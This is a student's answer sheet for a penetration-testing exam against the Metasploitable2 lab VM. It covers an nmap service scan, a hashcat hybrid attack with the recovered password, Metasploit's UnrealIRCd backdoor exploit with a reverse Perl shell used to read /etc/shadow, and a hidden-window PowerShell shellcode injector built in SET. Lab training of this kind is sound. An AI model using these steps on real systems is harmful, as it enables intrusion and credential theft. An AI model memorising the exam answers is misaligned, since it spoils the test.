**VAPT Term End Exam**

**Name:** Adit Verma

**Roll Number:** K062

**Batch:** K3

**Sap Id:** 70102000009

**Q1. Scan the Metasploitable2 vm and identify all services running on it along with its port numbers. [10]**

**A)**



We used the tool nmap with the version scan (-sV) which gives us all the running services on the vm with the port and version numbers helped us to get the following list :

PORT STATE SERVICE VERSION

21/tcp open ftp vsftpd 2.3.4

22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)

23/tcp open telnet Linux telnetd

25/tcp open smtp Postfix smtpd

53/tcp open domain ISC BIND 9.4.2

80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2)

111/tcp open rpcbind 2 (RPC #100000)

139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)

445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)

512/tcp open exec netkit-rsh rexecd

513/tcp open login

514/tcp open tcpwrapped

1099/tcp open java-rmi GNU Classpath grmiregistry

1524/tcp open bindshell Metasploitable root shell

2049/tcp open nfs 2-4 (RPC #100003)

2121/tcp open ftp ProFTPD 1.3.1

3306/tcp open mysql MySQL 5.0.51a-3ubuntu5

5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7

5900/tcp open vnc VNC (protocol 3.3)

6000/tcp open X11 (access denied)

6667/tcp open irc UnrealIRCd

8009/tcp open ajp13 Apache Jserv (Protocol v1.3)

8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1

**Q2. Visit anthonyvance.com/files/gdjHCuM3. Crack the SHA3-384hash using Hashcat. Use a hybrid attack to crack the hash with the following pattern: digit + digit + digit + digit + dictionary_word. That is, a dictionary word with four numbers prepended to the beginning. What is the password?**

**A)**

The recovered password is : “**2342slamdunk**”

The command used here is : “hashcat --force -m 17500 -o tee.txt '238f66b76ac3140d8934a9674a2c4a370aad63a8751723576bfaf39dc1eb88093c31e79c246686af91a4324b7d7a7ff5' -a 7 ?d?d?d?d /usr/share/wordlists/rockyou.txt”

Here the

* –force parameter allows us to bypass the dangerous warnings
* -m 17500 allows us to set the hash type to “SHA3-384”
* -o allows us to set the output file (the file where the results will be stored) to tee.txt
* -a 7 allows us to set the attack mode to hybrid mask + hash
* ?d?d?d?d is the mask which allows us to tell hashcat that the password is starting with 4 digits
* /usr/share/wordlists/rockyou.txt is the password file used



Running the hashcat command in order to start searching for the hash



Concatenating the tee.txt file to see the password that we cracked

**Q3. Use an exploit to give you access necessary to obtain the contents of /etc/shadow on the Metasploitable2 VM. Use any exploit you wish. Create a screenshot showing: [10]**

**1. The contents of the shadow file**

**2. The commands you ran**

**3. The output of the following commands:**

**echo “[your name]”**

**date**

**A)**



Looking for the exploit using the search command with the “type :” parameter to find the exploits.We decided to use the “exploit/unix/irc/unreal_ircd_3281_backdoor” exploit as it has an excellent rank .We also used the “show options” command to see the settings for the exploit and set the rhost to the ip of our victim machine ie 192.168.56.102



We used the “show payloads” command to see the available payloads and the “set payload 7” in order to select the 7th payload ie (payload/cmd/unix/reverse_pearl).We again used the “show options” command to get the settings of the payload and set the LHOST to 192.168.56.101



Successfully exploiting the machine gives us a basic shell but with “root” access which can be checked with the help of the “whoami” command.



Navigating to the /etc folder we can see the contents of the shadow file using the “cat” command



Printing the name and date using the “echo” and “date” command

**Q4. In the Social Engineer Toolkit (/opt/setoolkit/setoolkit), create a PowerShell Alphanumeric Shellcode Injector social-engineering attack. Set the IP address of the reverse host to 192.168.56.101. Open the output file. What is the first uncommented line?**

**A)**

The first uncommented line is powershell -W 1 -C "the shell command that needs to be run "

Here

-W 1 sets powershell to hide the shell when the command is invoked (to run hidden in the background).

-C "a-command" is a command to run via the powershell program.

